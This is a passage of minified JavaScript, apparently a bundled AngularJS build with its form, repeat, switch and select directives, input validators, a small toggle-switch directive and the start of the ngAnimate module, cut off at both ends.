");h={clone:c};a.enter(c,d.parent(),d)}):(k&&(k.remove(),k=null),l&&(l.$destroy(),l=null),h&&(k=tb(h.clone),a.leave(k).then(function(){k=null}),h=null))})}}}],je=["$templateRequest","$anchorScroll","$animate","$sce",function(a,c,d,e){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:ga.noop,compile:function(f,g){var h=g.ngInclude||g.src,l=g.onload||"",k=g.autoscroll;return function(f,g,q,s,r){var t=0,n,v,w,L=function(){v&&(v.remove(),v=null);n&&(n.$destroy(),n=null);w&&(d.leave(w).then(function(){v=null}),v=w,w=null)};f.$watch(e.parseAsResourceUrl(h),function(e){var h=function(){!y(k)||k&&!f.$eval(k)||c()},q=++t;e?(a(e,!0).then(function(a){if(q===t){var c=f.$new();s.template=a;a=r(c,function(a){L();d.enter(a,null,g).then(h)});n=c;w=a;n.$emit("$includeContentLoaded",e);f.$eval(l)}},function(){q===t&&(L(),f.$emit("$includeContentError",e))}),f.$emit("$includeContentRequested",e)):(L(),s.template=null)})}}}}],Ae=["$compile",function(a){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(c,d,e,f){/SVG/.test(d[0].toString())?(d.empty(),a(Fc(f.template,Y).childNodes)(c,function(a){d.append(a)},{futureParentElement:d})):(d.html(f.template),a(d.contents())(c))}}}],ke=Ja({priority:450,compile:function(){return{pre:function(a,c,d){a.$eval(d.ngInit)}}}}),we=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(a,c,d,e){var f=c.attr(d.$attr.ngList)||", ",g="false"!==d.ngTrim,h=g?U(f):f;e.$parsers.push(function(a){if(!A(a)){var c=[];a&&s(a.split(h),function(a){a&&c.push(g?U(a):a)});return c}});e.$formatters.push(function(a){return D(a)?a.join(f):t});e.$isEmpty=function(a){return!a||!a.length}}}},kb="ng-valid",vd="ng-invalid",Sa="ng-pristine",Kb="ng-dirty",xd="ng-pending",Mb=new T("ngModel"),cg=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(a,c,d,e,f,g,h,l,k,m){this.$modelValue=this.$viewValue=Number.NaN;this.$$rawModelValue=t;this.$validators={};this.$asyncValidators={};this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$untouched=!0;this.$touched=!1;this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=!1;this.$error={};this.$$success={};this.$pending=t;this.$name=m(d.name||"",!1)(a);var p=f(d.ngModel),q=p.assign,u=p,r=q,O=null,n=this;this.$$setOptions=function(a){if((n.$options=a)&&a.getterSetter){var c=f(d.ngModel+"()"),g=f(d.ngModel+"($$$p)");u=function(a){var d=p(a);G(d)&&(d=c(a));return d};r=function(a,c){G(p(a))?g(a,{$$$p:n.$modelValue}):q(a,n.$modelValue)}}else if(!p.assign)throw Mb("nonassign",d.ngModel,va(e))};this.$render=H;this.$isEmpty=function(a){return A(a)||""===a||null===a||a!==a};var v=e.inheritedData("$formController")||Jb,w=0;sd({ctrl:this,$element:e,set:function(a,c){a[c]=!0},unset:function(a,c){delete a[c]},parentForm:v,$animate:g});this.$setPristine=function(){n.$dirty=!1;n.$pristine=!0;g.removeClass(e,Kb);g.addClass(e,Sa)};this.$setDirty=function(){n.$dirty=!0;n.$pristine=!1;g.removeClass(e,Sa);g.addClass(e,Kb);v.$setDirty()};this.$setUntouched=function(){n.$touched=!1;n.$untouched=!0;g.setClass(e,"ng-untouched","ng-touched")};this.$setTouched=function(){n.$touched=!0;n.$untouched=!1;g.setClass(e,"ng-touched","ng-untouched")};this.$rollbackViewValue=function(){h.cancel(O);n.$viewValue=n.$$lastCommittedViewValue;n.$render()};this.$validate=function(){if(!V(n.$modelValue)||!isNaN(n.$modelValue)){var a=n.$$rawModelValue,c=n.$valid,d=n.$modelValue,e=n.$options&&n.$options.allowInvalid;n.$$runValidators(n.$error[n.$$parserName||"parse"]?!1:t,a,n.$$lastCommittedViewValue,function(f){e||c===f||(n.$modelValue=f?a:t,n.$modelValue!==d&&n.$$writeModelToScope())})}};this.$$runValidators=function(a,c,d,e){function f(){var a=!0;s(n.$validators,function(e,f){var g=e(c,d);a=a&&g;h(f,g)});return a?!0:(s(n.$asyncValidators,function(a,c){h(c,null)}),!1)}function g(){var a=[],e=!0;s(n.$asyncValidators,function(f,g){var l=f(c,d);if(!l||!G(l.then))throw Mb("$asyncValidators",l);h(g,t);a.push(l.then(function(){h(g,!0)},function(a){e=!1;h(g,!1)}))});a.length?k.all(a).then(function(){l(e)},H):l(!0)}function h(a,c){m===w&&n.$setValidity(a,c)}function l(a){m===w&&e(a)}w++;var m=w;(function(a){var c=n.$$parserName||"parse";if(a===t)h(c,null);else if(h(c,a),!a)return s(n.$validators,function(a,c){h(c,null)}),s(n.$asyncValidators,function(a,c){h(c,null)}),!1;return!0})(a)?f()?g():l(!1):l(!1)};this.$commitViewValue=function(){var a=n.$viewValue;h.cancel(O);if(n.$$lastCommittedViewValue!==a||""===a&&n.$$hasNativeValidators)n.$$lastCommittedViewValue=a,n.$pristine&&this.$setDirty(),this.$$parseAndValidate()};this.$$parseAndValidate=function(){var c=n.$$lastCommittedViewValue,d=A(c)?t:!0;if(d)for(var e=0;e<n.$parsers.length;e++)if(c=n.$parsers[e](c),A(c)){d=!1;break}V(n.$modelValue)&&isNaN(n.$modelValue)&&(n.$modelValue=u(a));var f=n.$modelValue,g=n.$options&&n.$options.allowInvalid;n.$$rawModelValue=c;g&&(n.$modelValue=c,n.$modelValue!==f&&n.$$writeModelToScope());n.$$runValidators(d,c,n.$$lastCommittedViewValue,function(a){g||(n.$modelValue=a?c:t,n.$modelValue!==f&&n.$$writeModelToScope())})};this.$$writeModelToScope=function(){r(a,n.$modelValue);s(n.$viewChangeListeners,function(a){try{a()}catch(d){c(d)}})};this.$setViewValue=function(a,c){n.$viewValue=a;n.$options&&!n.$options.updateOnDefault||n.$$debounceViewValueCommit(c)};this.$$debounceViewValueCommit=function(c){var d=0,e=n.$options;e&&y(e.debounce)&&(e=e.debounce,V(e)?d=e:V(e[c])?d=e[c]:V(e["default"])&&(d=e["default"]));h.cancel(O);d?O=h(function(){n.$commitViewValue()},d):l.$$phase?n.$commitViewValue():a.$apply(function(){n.$commitViewValue()})};a.$watch(function(){var c=u(a);if(c!==n.$modelValue){n.$modelValue=n.$$rawModelValue=c;for(var d=n.$formatters,e=d.length,f=c;e--;)f=d[e](f);n.$viewValue!==f&&(n.$viewValue=n.$$lastCommittedViewValue=f,n.$render(),n.$$runValidators(t,c,f,H))}return c})}],ve=["$rootScope",function(a){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:cg,priority:1,compile:function(c){c.addClass(Sa).addClass("ng-untouched").addClass(kb);return{pre:function(a,c,f,g){var h=g[0],l=g[1]||Jb;h.$$setOptions(g[2]&&g[2].$options);l.$addControl(h);f.$observe("name",function(a){h.$name!==a&&l.$$renameControl(h,a)});a.$on("$destroy",function(){l.$removeControl(h)})},post:function(c,e,f,g){var h=g[0];if(h.$options&&h.$options.updateOn)e.on(h.$options.updateOn,function(a){h.$$debounceViewValueCommit(a&&a.type)});e.on("blur",function(e){h.$touched||(a.$$phase?c.$evalAsync(h.$setTouched):c.$apply(h.$setTouched))})}}}}}],dg=/(\s+|^)default(\s+|$)/,ze=function(){return{restrict:"A",controller:["$scope","$attrs",function(a,c){var d=this;this.$options=a.$eval(c.ngModelOptions);this.$options.updateOn!==t?(this.$options.updateOnDefault=!1,this.$options.updateOn=U(this.$options.updateOn.replace(dg,function(){d.$options.updateOnDefault=!0;return" "}))):this.$options.updateOnDefault=!0}]}},le=Ja({terminal:!0,priority:1E3}),me=["$locale","$interpolate",function(a,c){var d=/{}/g,e=/^when(Minus)?(.+)$/;return{restrict:"EA",link:function(f,g,h){function l(a){g.text(a||"")}var k=h.count,m=h.$attr.when&&g.attr(h.$attr.when),p=h.offset||0,q=f.$eval(m)||{},u={},m=c.startSymbol(),r=c.endSymbol(),t=m+k+"-"+p+r,n=ga.noop,v;s(h,function(a,c){var d=e.exec(c);d&&(d=(d[1]?"-":"")+Q(d[2]),q[d]=g.attr(h.$attr[c]))});s(q,function(a,e){u[e]=c(a.replace(d,t))});f.$watch(k,function(c){c=parseFloat(c);var d=isNaN(c);d||c in q||(c=a.pluralCat(c-p));c===v||d&&isNaN(v)||(n(),n=f.$watch(u[c],l),v=c)})}}}],ne=["$parse","$animate",function(a,c){var d=T("ngRepeat"),e=function(a,c,d,e,k,m,p){a[d]=e;k&&(a[k]=m);a.$index=c;a.$first=0===c;a.$last=c===p-1;a.$middle=!(a.$first||a.$last);a.$odd=!(a.$even=0===(c&1))};return{restrict:"A",multiElement:!0,transclude:"element",priority:1E3,terminal:!0,$$tlb:!0,compile:function(f,g){var h=g.ngRepeat,l=Y.createComment(" end ngRepeat: "+h+" "),k=h.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!k)throw d("iexp",h);var m=k[1],p=k[2],q=k[3],u=k[4],k=m.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/);if(!k)throw d("iidexp",m);var r=k[3]||k[1],y=k[2];if(q&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(q)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent)$/.test(q)))throw d("badident",q);var n,v,w,A,z={$id:Na};u?n=a(u):(w=function(a,c){return Na(c)},A=function(a){return a});return function(a,f,g,k,m){n&&(v=function(c,d,e){y&&(z[y]=c);z[r]=d;z.$index=e;return n(a,z)});var u=ha();a.$watchCollection(p,function(g){var k,p,n=f[0],E,z=ha(),H,S,N,D,G,C,I;q&&(a[q]=g);if(Ta(g))G=g,p=v||w;else{p=v||A;G=[];for(I in g)g.hasOwnProperty(I)&&"$"!=I.charAt(0)&&G.push(I);G.sort()}H=G.length;I=Array(H);for(k=0;k<H;k++)if(S=g===G?k:G[k],N=g[S],D=p(S,N,k),u[D])C=u[D],delete u[D],z[D]=C,I[k]=C;else{if(z[D])throw s(I,function(a){a&&a.scope&&(u[a.id]=a)}),d("dupes",h,D,N);I[k]={id:D,scope:t,clone:t};z[D]=!0}for(E in u){C=u[E];D=tb(C.clone);c.leave(D);if(D[0].parentNode)for(k=0,p=D.length;k<p;k++)D[k].$$NG_REMOVED=!0;C.scope.$destroy()}for(k=0;k<H;k++)if(S=g===G?k:G[k],N=g[S],C=I[k],C.scope){E=n;do E=E.nextSibling;while(E&&E.$$NG_REMOVED);C.clone[0]!=E&&c.move(tb(C.clone),null,B(n));n=C.clone[C.clone.length-1];e(C.scope,k,r,N,y,S,H)}else m(function(a,d){C.scope=d;var f=l.cloneNode(!1);a[a.length++]=f;c.enter(a,null,B(n));n=f;C.clone=a;z[C.id]=C;e(C.scope,k,r,N,y,S,H)});u=z})}}}}],oe=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(c,d,e){c.$watch(e.ngShow,function(c){a[c?"removeClass":"addClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],he=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(c,d,e){c.$watch(e.ngHide,function(c){a[c?"addClass":"removeClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],pe=Ja(function(a,c,d){a.$watchCollection(d.ngStyle,function(a,d){d&&a!==d&&s(d,function(a,d){c.css(d,"")});a&&c.css(a)})}),qe=["$animate",function(a){return{restrict:"EA",require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(c,d,e,f){var g=[],h=[],l=[],k=[],m=function(a,c){return function(){a.splice(c,1)}};c.$watch(e.ngSwitch||e.on,function(c){var d,e;d=0;for(e=l.length;d<e;++d)a.cancel(l[d]);d=l.length=0;for(e=k.length;d<e;++d){var r=tb(h[d].clone);k[d].$destroy();(l[d]=a.leave(r)).then(m(l,d))}h.length=0;k.length=0;(g=f.cases["!"+c]||f.cases["?"])&&s(g,function(c){c.transclude(function(d,e){k.push(e);var f=c.element;d[d.length++]=Y.createComment(" end ngSwitchWhen: ");h.push({clone:d});a.enter(d,f.parent(),f)})})})}}}],re=Ja({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,c,d,e,f){e.cases["!"+d.ngSwitchWhen]=e.cases["!"+d.ngSwitchWhen]||[];e.cases["!"+d.ngSwitchWhen].push({transclude:f,element:c})}}),se=Ja({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,c,d,e,f){e.cases["?"]=e.cases["?"]||[];e.cases["?"].push({transclude:f,element:c})}}),ue=Ja({restrict:"EAC",link:function(a,c,d,e,f){if(!f)throw T("ngTransclude")("orphan",va(c));f(function(a){c.empty();c.append(a)})}}),Vd=["$templateCache",function(a){return{restrict:"E",terminal:!0,compile:function(c,d){"text/ng-template"==d.type&&a.put(d.id,c[0].text)}}}],eg=T("ngOptions"),te=da({restrict:"A",terminal:!0}),Wd=["$compile","$parse",function(a,c){var d=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,e={$setViewValue:H};return{restrict:"E",require:["select","?ngModel"],controller:["$element","$scope","$attrs",function(a,c,d){var l=this,k={},m=e,p;l.databound=d.ngModel;l.init=function(a,c,d){m=a;p=d};l.addOption=function(c,d){Ma(c,'"option value"');k[c]=!0;m.$viewValue==c&&(a.val(c),p.parent()&&p.remove());d&&d[0].hasAttribute("selected")&&(d[0].selected=!0)};l.removeOption=function(a){this.hasOption(a)&&(delete k[a],m.$viewValue===a&&this.renderUnknownOption(a))};l.renderUnknownOption=function(c){c="? "+Na(c)+" ?";p.val(c);a.prepend(p);a.val(c);p.prop("selected",!0)};l.hasOption=function(a){return k.hasOwnProperty(a)};c.$on("$destroy",function(){l.renderUnknownOption=H})}],link:function(e,g,h,l){function k(a,c,d,e){d.$render=function(){var a=d.$viewValue;e.hasOption(a)?(C.parent()&&C.remove(),c.val(a),""===a&&n.prop("selected",!0)):A(a)&&n?c.val(""):e.renderUnknownOption(a)};c.on("change",function(){a.$apply(function(){C.parent()&&C.remove();d.$setViewValue(c.val())})})}function m(a,c,d){var e;d.$render=function(){var a=new db(d.$viewValue);s(c.find("option"),function(c){c.selected=y(a.get(c.value))})};a.$watch(function(){fa(e,d.$viewValue)||(e=ra(d.$viewValue),d.$render())});c.on("change",function(){a.$apply(function(){var a=[];s(c.find("option"),function(c){c.selected&&a.push(c.value)});d.$setViewValue(a)})})}function p(e,f,g){function h(a,c,d){T[x]=d;G&&(T[G]=c);return a(e,T)}function k(a){var c;if(u)if(M&&D(a)){c=new db([]);for(var d=0;d<a.length;d++)c.put(h(M,null,a[d]),!0)}else c=new db(a);else M&&(a=h(M,null,a));return function(d,e){var f;f=M?M:B?B:F;return u?y(c.remove(h(f,d,e))):a===h(f,d,e)}}function l(){v||(e.$$postDigest(p),v=!0)}function m(a,c,d){a[c]=a[c]||0;a[c]+=d?1:-1}function p(){v=!1;var a={"":[]},c=[""],d,l,n,r,t;n=g.$viewValue;r=P(e)||[];var B=G?Object.keys(r).sort():r,x,A,D,F,N={};t=k(n);var J=!1,U,V;Q={};for(F=0;D=B.length,F<D;F++){x=F;if(G&&(x=B[F],"$"===x.charAt(0)))continue;A=r[x];d=h(I,x,A)||"";(l=a[d])||(l=a[d]=[],c.push(d));d=t(x,A);J=J||d;A=h(C,x,A);A=y(A)?A:"";V=M?M(e,T):G?B[F]:F;M&&(Q[V]=x);l.push({id:V,label:A,selected:d})}u||(z||null===n?a[""].unshift({id:"",label:"",selected:!J}):J||a[""].unshift({id:"?",label:"",selected:!0}));x=0;for(B=c.length;x<B;x++){d=c[x];l=a[d];R.length<=x?(n={element:H.clone().attr("label",d),label:l.label},r=[n],R.push(r),f.append(n.element)):(r=R[x],n=r[0],n.label!=d&&n.element.attr("label",n.label=d));J=null;F=0;for(D=l.length;F<D;F++)d=l[F],(t=r[F+1])?(J=t.element,t.label!==d.label&&(m(N,t.label,!1),m(N,d.label,!0),J.text(t.label=d.label),J.prop("label",t.label)),t.id!==d.id&&J.val(t.id=d.id),J[0].selected!==d.selected&&(J.prop("selected",t.selected=d.selected),Ra&&J.prop("selected",t.selected))):(""===d.id&&z?U=z:(U=w.clone()).val(d.id).prop("selected",d.selected).attr("selected",d.selected).prop("label",d.label).text(d.label),r.push(t={element:U,label:d.label,id:d.id,selected:d.selected}),m(N,d.label,!0),J?J.after(U):n.element.append(U),J=U);for(F++;r.length>F;)d=r.pop(),m(N,d.label,!1),d.element.remove()}for(;R.length>x;){l=R.pop();for(F=1;F<l.length;++F)m(N,l[F].label,!1);l[0].element.remove()}s(N,function(a,c){0<a?q.addOption(c):0>a&&q.removeOption(c)})}var n;if(!(n=r.match(d)))throw eg("iexp",r,va(f));var C=c(n[2]||n[1]),x=n[4]||n[6],A=/ as /.test(n[0])&&n[1],B=A?c(A):null,G=n[5],I=c(n[3]||""),F=c(n[2]?n[1]:x),P=c(n[7]),M=n[8]?c(n[8]):null,Q={},R=[[{element:f,label:""}]],T={};z&&(a(z)(e),z.removeClass("ng-scope"),z.remove());f.empty();f.on("change",function(){e.$apply(function(){var a=P(e)||[],c;if(u)c=[],s(f.val(),function(d){d=M?Q[d]:d;c.push("?"===d?t:""===d?null:h(B?B:F,d,a[d]))});else{var d=M?Q[f.val()]:f.val();c="?"===d?t:""===d?null:h(B?B:F,d,a[d])}g.$setViewValue(c);p()})});g.$render=p;e.$watchCollection(P,l);e.$watchCollection(function(){var a=P(e),c;if(a&&D(a)){c=Array(a.length);for(var d=0,f=a.length;d<f;d++)c[d]=h(C,d,a[d])}else if(a)for(d in c={},a)a.hasOwnProperty(d)&&(c[d]=h(C,d,a[d]));return c},l);u&&e.$watchCollection(function(){return g.$modelValue},l)}if(l[1]){var q=l[0];l=l[1];var u=h.multiple,r=h.ngOptions,z=!1,n,v=!1,w=B(Y.createElement("option")),H=B(Y.createElement("optgroup")),C=w.clone();h=0;for(var x=g.children(),G=x.length;h<G;h++)if(""===x[h].value){n=z=x.eq(h);break}q.init(l,z,C);u&&(l.$isEmpty=function(a){return!a||0===a.length});r?p(e,g,l):u?m(e,g,l):k(e,g,l,q)}}}}],Yd=["$interpolate",function(a){var c={addOption:H,removeOption:H};return{restrict:"E",priority:100,compile:function(d,e){if(A(e.value)){var f=a(d.text(),!0);f||e.$set("value",d.text())}return function(a,d,e){var k=d.parent(),m=k.data("$selectController")||k.parent().data("$selectController");m&&m.databound||(m=c);f?a.$watch(f,function(a,c){e.$set("value",a);c!==a&&m.removeOption(c);m.addOption(a,d)}):m.addOption(e.value,d);d.on("$destroy",function(){m.removeOption(e.value)})}}}}],Xd=da({restrict:"E",terminal:!1}),zc=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){e&&(d.required=!0,e.$validators.required=function(a,c){return!d.required||!e.$isEmpty(c)},d.$observe("required",function(){e.$validate()}))}}},yc=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){if(e){var f,g=d.ngPattern||d.pattern;d.$observe("pattern",function(a){F(a)&&0<a.length&&(a=new RegExp("^"+a+"$"));if(a&&!a.test)throw T("ngPattern")("noregexp",g,a,va(c));f=a||t;e.$validate()});e.$validators.pattern=function(a){return e.$isEmpty(a)||A(f)||f.test(a)}}}}},Bc=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){if(e){var f=-1;d.$observe("maxlength",function(a){a=ba(a);f=isNaN(a)?-1:a;e.$validate()});e.$validators.maxlength=function(a,c){return 0>f||e.$isEmpty(a)||c.length<=f}}}}},Ac=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){if(e){var f=0;d.$observe("minlength",function(a){f=ba(a)||0;e.$validate()});e.$validators.minlength=function(a,c){return e.$isEmpty(c)||c.length>=f}}}}};M.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(Nd(),Pd(ga),B(Y).ready(function(){Jd(Y,sc)}))})(window,document);!window.angular.$$csp()&&window.angular.element(document).find("head").prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}</style>');angular.module("uiSwitch",[]).directive("switch",function(){return{restrict:"AE",replace:!0,transclude:!0,template:function(e,n){var l="";return l+="<span",l+=' class="switch'+(n.class?" "+n.class:"")+'"',l+=n.ngModel?' ng-click="'+n.ngModel+"=!"+n.ngModel+'"':"",l+=' ng-class="{ checked:'+n.ngModel+' }"',l+=">",l+="<small></small>",l+='<input type="checkbox"',l+=n.id?' id="'+n.id+'"':"",l+=n.name?' name="'+n.name+'"':"",l+=n.ngModel?' ng-model="'+n.ngModel+'"':"",l+=' style="display:none" />',l+="</span>"}}});(function(N,f,W){'use strict';f.module("ngAnimate",["ng"]).directive("ngAnimateChildren",function(){return function(X,C,g){g=g.ngAnimateChildren;f.isString(g)&&0===g.length?C.data("$$ngAnimateChildren",!0):X.$watch(g,function(f){C.data("$$ngAnimateChildren",!!f)})}}).factory("$$animateReflow",["$$rAF","$document",function(f,C){return function(g){return f(function(){g()})}}]).config(["$provide","$animateProvider",function(X,C){function g(f){for(var n=0;n<f.length;n++){var g=f[n];if(1==g.nodeType)return g}}
function ba(f,n){return g(f)==g(n)}var t=f.noop,n=f.forEach,da=C.$$selectors,aa=f.isArray,ea=f.isString,ga=f.isObject,r={running:!0},u;X.decorator("$animate",["$delegate","$$q","$injector","$sniffer","$rootElement","$$asyncCallback","$rootScope","$document","$templateRequest","$$jqLite",function(O,N,M,Y,y,H,P,W,Z,Q){function R(a,c){var b=a.data("$$ngAnimateState")||{};c&&(b.running=!0,b.structural=!0,a.data("$$ngAnimateState",b));return b.disabled||b.running&&b.structural}function D(a){var c,b=N.defer();b.promise.$$cancelFn=function(){c&&c()};P.$$postDigest(function(){c=a(function(){b.resolve()})});return b.promise}function I(a){if(ga(a))return a.tempClasses&&ea(a.tempClasses)&&(a.tempClasses=a.tempClasses.split(/\s+/)),a}function S(a,c,b){b=b||{};var d={};n(b,function(e,a){n(a.split(" "),function(a){d[a]=e})});var h=Object.create(null);n((a.attr("class")||"").split(/\s+/),function(e){h[e]=!0});var f=[],l=[];n(c&&c.classes||[],function(e,a){var b=h[a],c=d[a]||{};!1===e?(b||"addClass"==c.event)&&l.push(a):!0===e&&(b&&"removeClass"!=c.event||f.push(a))});return 0<f.length+l.length&&[f.join(" "),l.join(" ")]}function T(a){if(a){var c=[],b={};a=a.substr(1).split(".");(Y.transitions||Y.animations)&&c.push(M.get(da[""]));for(var d=0;d<a.length;d++){var f=a[d],k=da[f];k&&!b[f]&&(c.push(M.get(k)),b[f]=!0)}return c}}function U(a,c,b,d){function h(e,a){var b=e[a],c=e["before"+a.charAt(0).toUpperCase()+a.substr(1)];if(b||c)return"leave"==a&&(c=b,b=null),u.push({event:a,fn:b}),J.push({event:a,fn:c}),!0}function k(c,l,w){var E=[];n(c,function(a){a.fn&&E.push(a)});var m=0;n(E,function(c,f){var p=function(){a:{if(l){(l[f]||t)();if(++m<E.length)break a;l=null}w()}};switch(c.event){case "setClass":l.push(c.fn(a,e,A,p,d));break;case "animate":l.push(c.fn(a,b,d.from,d.to,p));break;case "addClass":l.push(c.fn(a,e||b,p,d));break;case "removeClass":l.push(c.fn(a,A||b,p,d));break;default:l.push(c.fn(a,p,d))}});l&&0===l.length&&w()}var l=a[0];if(l){d&&(d.to=d.to||{},d.from=d.from||{});var e,A;aa(b)&&(e=b[0],A=b[1],e?A?b=e+" "+A:(b=e,c="addClass"):(b=A,c="removeClass"));var w="setClass"==c,E=w||"addClass"==c||"removeClass"==c||"animate"==c,p=a.attr("class")+" "+b;if(x(p)){var ca=t,m=[],J=[],g=t,s=[],u=[],p=(" "+p).replace(/\s+/g,".");n(T(p),function(a){!h(a,c)&&w&&(h(a,"addClass"),h(a,"removeClass"))});return{node:l,event:c,className:b,isClassBased:E,isSetClassOperation:w,applyStyles:function(){d&&a.css(f.extend(d.from||{},d.to||{}))},before:function(a){ca=a;k(J,m,function(){ca=t;a()})},after:function(a){g=a;k(u,s,function(){g=t;a()})},cancel:function(){m&&(n(m,function(a){(a||t)(!0)}),ca(!0));s&&(n(s,function(a){(a||t)(!0)}),g(!0))}}}}}function G(a,c,b,d,h,k,l,e){function A(e){var l="$animate:"+e;J&&J[l]&&0<J[l].length&&H(function(){b.triggerHandler(l,{event:a,className:c})})}function w(){A("before")}function E(){A("after")}function p(){p.hasBeenRun||(p.hasBeenRun=!0,k())}function g(){if(!g.hasBeenRun){m&&m.applyStyles();g.hasBeenRun=!0;l&&l.tempClasses&&n(l.tempClasses,function(a){u.removeClass(b,a)});var w=b.data("$$ngAnimateState");w&&(m&&m.isClassBased?B(b,c):(H(function(){var e=b.data("$$ngAnimateState")||{};fa==e.index&&B(b,c,a)}),b.data("$$ngAnimateState",w)));A("close");e()}}var m=U(b,a,c,l);if(!m)return p(),w(),E(),g(),t;a=m.event;c=m.className;var J=f.element._data(m.node),J=J&&J.events;d||(d=h?h.parent():b.parent());if(z(b,d))return p(),w(),E(),g(),t;d=b.data("$$ngAnimateState")||{};var L=d.active||{},s=d.totalActive||0,q=d.last;h=!1;if(0<s){s=[];if(m.isClassBased)"setClass"==q.event?(s.push(q),B(b,c)):L[c]&&(v=L[c],v.event==a?h=!0:(s.push(v),B(b,c)));else if("leave"==a&&L["ng-leave"])h=!0;else{for(var v in L)s.push(L[v]);d={};B(b,!0)}0<s.length&&n(s,function(a){a.cancel()})}!m.isClassBased||m.isSetClassOperation||"animate"==a||h||(h="addClass"==a==b.hasClass(c));if(h)return p(),w(),E(),A("close"),e(),t;L=d.active||{};s=d.totalActive||0;if("leave"==a)b.one("$destroy",function(a){a=f.element(this);var e=a.data("$$ngAnimateState");e&&(e=e.active["ng-leave"])&&(e.cancel(),B(a,"ng-leave"))});u.addClass(b,"ng-animate");l&&l.tempClasses&&n(l.tempClasses,function(a){u.addClass(b,a)});var fa=K++;s++;L[c]=m;b.data("$$ngAnimateState",{last:m,active:L,index:fa,totalActive:s});w();m.before(function(e){var l=b.data("$$ngAnimateState");e=e||!l||!l.active[c]||m.isClassBased&&l.active[c].event!=a;p();!0===e?g():(E(),m.after(g))});return m.cancel}function q(a){if(a=g(a))a=f.isFunction(a.getElementsByClassName)?a.getElementsByClassName("ng-animate"):a.querySelectorAll(".ng-animate"),n(a,function(a){a=f.element(a);(a=a.data("$$ngAnimateState"))&&a.active&&n(a.active,function(a){a.cancel()})})}function B(a,c){if(ba(a,y))r.disabled||(r.running=!1,r.structural=!1);else if(c){var b=a.data("$$ngAnimateState")||{},d=!0===c;!d&&b.active&&b.active[c]&&(b.totalActive--,delete b.active[c]);if(d||!b.totalActive)u.removeClass(a,"ng-animate"),a.removeData("$$ngAnimateState")}}function z(a,c){if(r.disabled)return!0;if(ba(a,y))return r.running;var b,d,g;do{if(0===c.length)break;var k=ba(c,y),l=k?r:c.data("$$ngAnimateState")||{};if(l.disabled)return!0;k&&(g=!0);!1!==b&&(k=c.data("$$ngAnimateChildren"),f.isDefined(k)&&(b=k));d=d||l.running||l.last&&!l.last.isClassBased}while(c=c.parent());return!g||!b&&d}u=Q;y.data("$$ngAnimateState",r);var $=P.$watch(function(){return Z.totalPendingRequests},function(a,c){0===a&&($(),P.$$postDigest(function(){P.$$postDigest(function(){r.running=!1})}))}),K=0,V=C.classNameFilter(),x=V?function(a){return V.test(a)}:function(){return!0};return{animate:function(a,c,b,d,h){d=d||"ng-inline-animate";h=I(h)||{};h.from=b?c:null;h.to=b?b:c;return D(function(b){return G("animate",d,f.element(g(a)),null,null,t,h,b)})},enter:function(a,c,b,d){d=I(d);a=f.element(a);c=c&&f.element(c);b=b&&f.element(b);R(a,!0);O.enter(a,c,b);return D(function(h){return G("enter","ng-enter",f.element(g(a)),c,b,t,d,h)})},leave:function(a,c){c=I(c);a=f.element(a);q(a);R(a,!0);return D(function(b){return G("leave","ng-leave",f.element(g(a)),null,null,function(){O.leave(a)},c,b)})},move:function(a,c,b,d){d=I(d);a=f.element(a);c=c&&f.element(c);b=b&&f.element(b);q(a);R(a,!0);O.move(a,c,b);return D(function(h){return G("move","ng-move",f.element(g(a)),c,b,t,d,h)})},addClass:function(a,c,b){return this.setClass(a,c,[],b)},removeClass:function(a,c,b){return this.setClass(a,[],c,b)},setClass:function(a,c,b,d){d=I(d);a=f.element(a);a=f.element(g(a));if(R(a))return O.$$setClassImmediately(a,c,b,d);var h,k=a.data("$$animateClasses"),l=!!k;k||(k={classes:{}});h=k.classes;c=aa(c)?c:c.split(" ");n(c,function(a){a&&a.length&&(h[a]=!0)});b=aa(b)?b:b.split(" ");n(b,function(a){a&&a.length&&(h[a]=!1)});if(l)return d&&k.options&&(k.options=f.extend(k.options||{},d)),k.promise;a.data("$$animateClasses",k={classes:h,options:d});return k.promise=D(function(e){var l=a.parent(),b=g(a),c=b.parentNode;if(!c||c.$$NG_REMOVED||b.$$NG_REMOVED)e();else{b=a.data("$$animateClasses");a.removeData("$$animateClasses");var c=a.data("$$ngAnimateState")||{},d=S(a,b,c.active);return d?G("setClass",d,a,l,null,function(){d[0]&&O.$$addClassImmediately(a,d[0]);d[1]&&O.$$removeClassImmediately(a,d[1])},b.options,e):e()}})},cancel:function(a){a.$$cancelFn()},enabled:function(a,c){switch(arguments.length){case 